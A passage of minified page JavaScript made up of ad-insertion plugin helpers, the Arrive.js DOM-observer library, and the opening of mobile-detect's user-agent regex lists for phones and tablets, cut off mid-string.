r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_